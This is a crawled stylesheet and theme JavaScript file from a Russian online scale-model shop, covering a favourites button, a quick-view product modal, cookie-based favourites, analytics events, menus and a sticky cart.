/* ↓ фиксики - кнопка добавить в избронное в карточке товара на витрине*/
.item_one .w-price {
  display: flex;
  flex-direction: column;
}

.item_one .item_one_price_container {
  display: flex;
  justify-content: space-between;
}

.item_one .item_one_price__favorites {
  background-color: #aaaaaa;
}

.item_one .item_one_price__favorites.active {
  background-color: #c1272c;
}

/* ↑ фиксики - кнопка добавить в избронное в карточке товара на витрине*/

/* ↓ фиксики - модалка быстрого просмотра */
body.--js-noscroll {
  overflow: hidden;
}

.item_one.--js-loading::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.7);
  background-image: url("../img/loading.gif");
  background-position: center center;
  background-repeat: no-repeat;
}

.modal-quickview.--js-show {
  display: flex;
}

.modal-quickview {
  display: none;
  overflow-y: auto;

  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;

  top: 0;
  left: 0;
  z-index: 2000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.modal-quickview .it-fastvw__wrapper {
  position: relative;
  top: 40px;
  background-color: #fff;
  width: auto;
  max-width: 90%;
  padding: 4%;
}

.modal-quickview .product_have_buttons {
  margin-bottom: 12px;
}

.modal-quickview .product_have {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.modal-quickview .it-fastvw__inner {
  display: flex;
  width: auto;
  max-width: 100%;
}

.modal-quickview .product_slider {
  width: calc(100% - 360px);
  max-width: 600px;
}

.modal-quickview .it-fast-view__l--close {
  position: absolute;
  right: 0;
  top: 0;

  width: 44px;
  height: 44px;
  display: flex;
  justify-content: center;
  align-items: center;

  transition: all 0.3s ease 0s;
}

.modal-quickview .it-fast-view__l--close:hover {
  opacity: 0.6;
}

.modal-quickview .product_have_to_cart {
  cursor: pointer;
}

.modal-quickview .it-fast-view__l--close::after {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(45deg);
  position: absolute;
}

.modal-quickview .it-fast-view__l--close::before {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(-45deg);
  position: absolute;
}

.modal-quickview .product_have_quantity.add2cart {
  width: 152px;
}

.modal-quickview .product_have_to_cart {
  width: 152px;
}

.modal-quickview .visually-hidden:not(:focus):not(:active),
.modal-quickview input[type="checkbox"].visually-hidden,
.modal-quickview input[type="radio"].visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden;
}

.modal-quickview .buy_one_click {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  width: 152px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.modal-quickview .buy_one_click:hover {
  background: #ef6064;
}

.modal-quickview .it-fast-view__l--link {
  text-decoration: underline;
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 15px;
  font-weight: 700;
  color: rgb(0, 0, 238);
}

.modal-quickview .product_slider_nav {
  padding-left: 6px;
  padding-right: 6px;
}

.modal-quickview .product_slider_prev {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_next {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_nav {
  position: relative;
}

.modal-quickview .product_slider_thumb {
  cursor: pointer;
}

.modal-quickview .product_slider {
  height: auto;
}

.modal-quickview .slick-list {
  height: 100%;
}

.modal-quickview .slick-track {
  display: flex;
  width: auto !important;
}

.modal-quickview .slick-slide {
  flex-shrink: 0;
}

@media (min-width: 10px) and (max-width: 780px) {
  .modal-quickview .it-fastvw__inner {
    flex-direction: column;
  }

  .modal-quickview .product_description {
    margin-left: 0;
    width: 100%;
  }

  .modal-quickview .it-fastvw__wrapper {
    max-width: 80vw;
  }

  .modal-quickview .product_slider {
    width: 100%;
    margin-bottom: 24px;
  }

  .modal-quickview .product_have_buttons {
    display: flex;
    justify-content: flex-end;
  }

  .modal-quickview .product_parameters {
    margin-bottom: 18px;
  }
}

@media (max-width: 580px) {
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 44px;
    padding-right: 44px;
  }

  .modal-quickview .it-fastvw__wrapper {
    top: 80px;
  }

  .modal-quickview .product_have_buttons {
    flex-direction: column;
  }

  .modal-quickview .product_have_quantity {
    margin-left: auto;
    margin-right: 0;
    margin-bottom: 14px;
  }

  .modal-quickview .product_have_to_cart {
    margin-left: auto;
    margin-right: 0;
    width: 152px;
  }

  .modal-quickview .product_have_buttons {
    margin-bottom: 16px;
  }

  .modal-quickview .product_have_links {
    display: flex;
    justify-content: space-between;
  }
}

@media (max-width: 500px) {
  .modal-quickview .it-fastvw__wrapper {
    max-width: 65%;
  }

  .modal-quickview .product_slider_thumbs {
    display: none;
  }

  .modal-quickview .product_slider_nav {
    width: calc(100% + 66px);
    height: 24px;
    position: absolute;
    padding: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
  }

  .modal-quickview .product_slider_big {
    width: 100%;
  }

  .modal-quickview .product_slider {
    width: 100%;
    max-width: 100%;
  }

  .modal-quickview .it-fast-view__l--close {
    width: 32px;
    height: 32px;
  }
}

.modal-quickview {
  z-index: 9999;
}

@media(max-width: 781px){
  .modal-quickview .it-fastvw__wrapper .product_have {
    flex-direction: row;
    flex-wrap: wrap;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have .product_have_buttons {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(max-width: 581px ){
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-left: 0;
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_to_cart {
    margin-left: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    display: flex;
    flex-direction: row;
  }
  

 .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
    
    display: flex;
    flex-direction: column-reverse;
    
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(min-width: 450px) and  (max-width: 500px){ 
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons .product_have_quantity {
    margin-right: 0;
    margin-right: 8px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    display: flex;
    align-items: flex-start;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-right: 0;
    width: 121px;
    margin-left: 0;
    margin-right: auto;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_minus {
    width: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_plus {
    width: 30px;
  }
  
  .modal-quickview .product_have_quantity {
    width: 121px !important;
    margin-right: auto !important;
  }

}

@media(max-width: 450px) {
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    flex-direction: column;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_to_cart {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    position: relative;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: absolute;
    top: 6px;
    right: 0;
    width: 56px;
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 3; 
  }
  
    .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 2;
  }
}
  

@media(max-width:395px){
   .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: static;
     width: 120px
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 1; 
      flex-direction: column;
      margin-left: 0;
      margin-right: 0;
      width: 100%;
      margin-bottom: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    order: 2;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    display: none;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-right: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    align-items: center;
  }
  
}

.modal-quickview .slick-slide{
  min-width: 280px;
}
  



/* ↑ фиксики - модалка быстрого просмотра */


.hat_logo {
  left: 49%;
}

.hat_menu {
  width: 100%;
}

.hat_menu li:nth-child(4) {
  margin-right: 200px;
}

.hat_mobile-list__item.active a {
  color: #052a51;
}

@media screen and (max-width: 1158px) {
  .hat_menu li:nth-child(4) {
    margin-right: 5px;
  }
}
/* @media screen and (max-width: 965px) { */
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input {
  margin-left: 0;
}
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input .wa-fill {
  margin-left: 0;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-name.wa-caption {
  padding-top: 0;
}

.podpiska form {
  align-items: flex-end;
}

.podpiska label {
  margin-left: 0;
}

.podpiska .wa-submit {
  margin-left: 15px;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-errormsg {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
}

.dont_have_tell.dont_have_button {
  display: flex;
  flex-direction: column;
}

.item_one .dont_have_button {
  padding: 6px 16px;
}


/* } */

.offer_wrapper .content-left:nth-child(2) .new-left:nth-child(1) {
    margin-bottom: 15px;
}





--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/default.js?v3.3.1.532
body_size: 4032
content:
// Shop :: Favorite Counter
( function($) {
    $(document).ready( function() {
        function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    

	
	
	    $('.btn-ya-go').on('click',function(){
        var element = $(this);
        send_statistic(element);

		}); 
		
		
        if(window.location.pathname == '/category/tanki/' || window.location.pathname == '/category/artileriya/' || window.location.pathname == '/category/kolesnaya-tekhnika/' || window.location.pathname == '/category/formula-1/' || window.location.pathname == '/category/avtobusy/' || window.location.pathname == '/category/gruzoviki/' || window.location.pathname == '/category/legkovye-avtomobili/' || window.location.pathname == '/category/mototsikly/' || window.location.pathname == '/category/voennaya-zhd/' || window.location.pathname == '/category/grazhdanskaya-zhd/' || window.location.pathname == '/category/grazhdanskie-samolety/' || window.location.pathname == '/category/voennye-samolety/' || window.location.pathname == '/category/vertolety/' || window.location.pathname == '/category/voennye-karabli-i-katera/' || window.location.pathname == '/category/podvodnye-lodki/' || window.location.pathname == '/category/parusniki/' || window.location.pathname == '/category/passazhirskie-laynery/' || window.location.pathname == '/category/derevyannyy-flot/' || window.location.pathname == '/category/dopolneniya-dlya-figur/' || window.location.pathname == '/category/figury/' || window.location.pathname == '/category/byusty/' || window.location.pathname == '/category/doma/' || window.location.pathname == '/category/tserkvi/' || window.location.pathname == '/category/mayaki/' || window.location.pathname == '/category/rastvoriteli/' || window.location.pathname == '/category/laki/' || window.location.pathname == '/category/kraski/' || window.location.pathname == '/category/sostavy-dlya-effektov/' || window.location.pathname == '/category/khimiya/' || window.location.pathname == '/category/kley/' || window.location.pathname == '/category/gruntovki-i-shpaklyovki/' || window.location.pathname == '/category/maskirovochnye-lenty/' || window.location.pathname == '/category/kovriki-dlya-rezki/' || window.location.pathname == '/category/ruchnoy-instrument/' || window.location.pathname == '/category/kisti/' || window.location.pathname == '/category/raskhodnye-materialy/' || window.location.pathname == '/category/elektroinstrumenty/' || window.location.pathname == '/category/aerografy/' || window.location.pathname == '/category/kompressory/' || window.location.pathname == '/category/aksessuary-dlya-raboty/' || window.location.pathname == '/category/okrasochnye-maski/' || window.location.pathname == '/category/fototravlenie/' || window.location.pathname == '/category/tochenye-stvoly/' || window.location.pathname == '/category/traki-i-kolesa/' || window.location.pathname == '/category/dekali/' || window.location.pathname == '/category/dopolneniya-i-konversii/' || window.location.pathname == '/category/sopla/' || window.location.pathname == '/category/podstavki/' || window.location.pathname == '/category/shlangi/' || window.location.pathname == '/category/raskhodnye-materialy-dlya-aerografov/' || window.location.pathname == '/category/igly-dlya-aerografov/' || window.location.pathname == '/category/aksessuary-dlya-aerografov/' || window.location.pathname == '/category/grunt/' || window.location.pathname == '/category/derevya-i-rasteniya/' || window.location.pathname == '/category/materialy/' || window.location.pathname == '/category/plastikovye-modeli_1/' || window.location.pathname == '/category/derevyannye-modeli/' || window.location.pathname == '/category/miniatyury/' || window.location.pathname == '/category/modeli/'){
            console.log(111);
        }
        else{
            $('.inner_menu').find('.active').removeAttr('href');
        }
    
        $('input[name="data[phone]"],input[name="profile[phone]"]').mask("+7 (999) 999-99-99");
        
        //$.cookie('shop_favorite','');
        function checkFavorite() {
            var favorite = $.cookie('shop_favorite'),
                count;

            favorite = (favorite) ? favorite.split(',') : [];
            count = favorite.length;

            if (count > 0) $(".hat_favorites_quantity").text(count);
            else $(".hat_favorites_quantity").text('0');
        }

        checkFavorite();
        
        
        $(".item_one_favorites").on("click", function() {
        var element = $(this);
        send_statistic(element);
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active"),
            be_del = $(this).hasClass("beDel");
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
    	  	
            if (is_active) {
                $(this).removeClass("active");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }
                if (be_del) {
                    $(this).closest('.item_one').remove();
                    if (favorite.length == 0) location.reload();
                }
            } else {
                $(this).addClass("active");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                
                var ypos = $(this).offset().top-24;
        	  	var xpos = $(this).offset().left-210;
        	  	var RealHint =  $(this).data('hint');
        	  	$(RealHint).css('top',ypos);
        	  	$(RealHint).css('left',xpos);
        	  	$(RealHint).toggle('fast'); 
            }
            
            checkFavorite();
            return false;
        });
        
        $('.prm-cross').on('click', function(){ 
	  	$(this).parent().hide('fast'); 
	  	return false; 
	  });

	  document.onclick = function(e){ 
	  	if ($(e.target).hasClass('real-hint')==false) 
	  	$('.real-hint').hide('fast');
	  	return;
	  }
        
        $(".product_to_fav_link").on("click", function() {
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active");
            
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
            
            if (is_active) {
                $(this).removeClass("active");
                $(this).text("Добавить в избранное");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }

            } else {
                $(this).addClass("active");
                $(this).text("Добавлено в избранное");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
            }
            
            checkFavorite();
            return false;
        });
    });
})(jQuery);

// Shop :: Change Currency
( function($) {
    $(document).ready( function () {
        $("#currency").change( function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';

            location.href = url + 'currency=' + $(this).val();
        });
    });
})(jQuery);

// Shop :: Change Language
( function($) {
    $(document).ready( function () {
        $("#language").change(function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';
            location.href = url + 'locale=' + $(this).val();
        });
    });
})(jQuery);
// Show Menu on Hover
( function($) {

    var enter, leave;

    var storage = {
        activeClass: "submenu-is-shown",
        activeShadowClass: "is-shadow-shown",
        showTime: 200,
        $last_li: false
    };

    var bindEvents = function() {
        var $selector = $(".flyout-nav > li"),
            links = $selector.find("> a");

        $selector.on("mouseenter", function() {
            showSubMenu( $(this) );
        });

        $selector.on("mouseleave", function() {
            hideSubMenu( $(this) );
        });

        links.on("click", function() {
            onClick( $(this).closest("li") );
        });

        links.each( function() {
            var link = this,
                $li = $(link).closest("li"),
                has_sub_menu = ( $li.find(".flyout").length );

            if (has_sub_menu) {
                link.addEventListener("touchstart", function(event) {
                    onTouchStart(event, $li );
                }, false);
            }
        });

        $("body").get(0).addEventListener("touchstart", function(event) {
            onBodyClick(event, $(this));
        }, false);

    };

    var onBodyClick = function(event) {
        var activeBodyClass = storage.activeShadowClass,
            is_click_on_shadow = ( $(event.target).hasClass(activeBodyClass) );

        if (is_click_on_shadow) {
            var $active_li = $(".flyout-nav > li." + storage.activeClass).first();

            if ($active_li.length) {
                hideSubMenu( $active_li );
            }
        }
    };

    var onClick = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            var href = $li.find("> a").attr("href");
            if ( href && (href !== "javascript:void(0);") ) {
                hideSubMenu( $li );
            }

        } else {
            showSubMenu( $li );
        }
    };

    var onTouchStart = function(event, $li) {
        event.preventDefault();

        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            hideSubMenu( $li );
        } else {
            var $last_li = $(".flyout-nav > li." +storage.activeClass);
            if ($last_li.length) {
                storage.$last_li = $last_li;
            }
            showSubMenu( $li );
        }
    };

    var showSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass),
            has_sub_menu = ( $li.find(".flyout").length );

        if (is_active) {
            clearTimeout( leave );

        } else {
            if (has_sub_menu) {

                enter = setTimeout( function() {

                    if (storage.$last_li && storage.$last_li.length) {
                        clearTimeout( leave );
                        storage.$last_li.removeClass(storage.activeClass);
                    }

                    $li.addClass(storage.activeClass);
                    toggleMainOrnament(true);
                }, storage.showTime);
            }
        }
    };

    var hideSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (!is_active) {
            clearTimeout( enter );

        } else {
            storage.$last_li = $li;

            leave = setTimeout(function () {
                $li.removeClass(storage.activeClass);
                toggleMainOrnament(false);
            }, storage.showTime * 2);
        }
    };

    var toggleMainOrnament = function($toggle) {
        var $body = $("body"),
            activeClass = storage.activeShadowClass;

        if ($toggle) {
            $body.addClass(activeClass);
        } else {
            $body.removeClass(activeClass);
        }
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

$(document).ready(function() {

    //DONt AVALIBLE
    $('.dont_have_tell').click( function(){
        $(this).parent().find('.plugin_arrived-button a').trigger('click');
        return false;
    });
    $('.dont_have_buy').click( function(){
        $(this).parent().find('.preorder-open').trigger('click');
        return false;
    });
    
    //AUTOMARGINE TOP FOR LEFT MENU
    jQuery(window).bind("load", function() {
        h_block_1 = $('.category_container_small').outerHeight(true);
        h_block_2 = $('.inner_header').outerHeight(true);
        h_block_3 = $('.breadcrumbs').outerHeight(true);
        h_block_4 = $('.inner_menu_container').outerHeight(true);
        m_top = h_block_1 + h_block_2 + h_block_3 + 35;
        /*if (h_block_1 > 400) {
            m_bott = m_top - h_block_4;
            $('.catalog_page .inner_sidebar .inner_menu_container').css({'margin-bottom':m_bott+'px'})
        }*/
        $('.catalog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        $('.blog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        console.log(h_block_1,h_block_2,h_block_3,m_top);
    });
    
    // custom LOGO position adjustment
    if ($('#logo').length)
    {
        $(window).load(function(){
        
            var _logo_height = $('#logo').height();
            var _logo_vertical_shift = Math.round((_logo_height-25)/2);
            
            $('#globalnav').css('padding-top', _logo_vertical_shift+'px');
            $('#logo').css('margin-top', '-'+_logo_vertical_shift+'px');
        
        });
    }

    // MOBILE nav slide-out menu
    $('#mobile-nav-toggle').click( function(){
        if (!$('.nav-negative').length) {
            $('body').prepend($('header .apps').clone().removeClass('apps').addClass('nav-negative'));
            $('body').prepend($('header .auth').clone().addClass('nav-negative'));
            $('body').prepend($('header .search').clone().addClass('nav-negative'));
            $('body').prepend($('header .offline').clone().addClass('nav-negative'));
            $('.nav-negative').hide().slideToggle(200);
        } else {
            $('.nav-negative').slideToggle(200);
        }
        $("html, body").animate({ scrollTop: 0 }, 200);
        return false;
    });
      
    // MAILER app email subscribe form
    $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
    $('#mailer-subscribe-form').submit(function() {
        var form = $(this);

        var email_input = form.find('input[name="email"]');
        var email_submit = form.find('input[type="submit"]');
        if (!email_input.val()) {
            email_input.addClass('error');
            return false;
        } else {
            email_input.removeClass('error');
        }
        
        email_submit.hide();
        email_input.after('<i class="icon16 loading"></i>');

        $('#mailer-subscribe-iframe').load(function() {
            $('#mailer-subscribe-form').hide();
            $('#mailer-subscribe-iframe').hide();
            $('#mailer-subscribe-thankyou').show();
        });
    });
    
    // STICKY CART for non-mobile
    if ( !(MatchMedia("only screen and (max-width: 760px)")) ) {
        $(window).scroll(function(){
           	if ( $(this).scrollTop() >= 55 && !$("#cart").hasClass( "fixed" ) && !$("#cart").hasClass( "empty" ) && !($(".cart-summary-page")).length ) {
           	    $("#cart").hide();
           	    
           	    $("#cart").addClass( "fixed" );       	    
           	    if ($('#cart-flyer').length)
           	    {
           	        var _width = $('#cart-flyer').width()+52;
           	        var _offset_right = $(window).width() - $('#cart-flyer').offset().left - _width + 1;
           	        
           	        $("#cart").css({ "right": _offset_right+"px", "width": _width+"px" });
           	    }
           	    
           	    $("#cart").slideToggle(200);
           	} else if ( $(this).scrollTop() < 50 && $("#cart").hasClass( "fixed" ) ) {
    	        $("#cart").removeClass( "fixed" );
        	    $("#cart").css({ "width": "auto" });	   
        	}
        });
    }
    
});
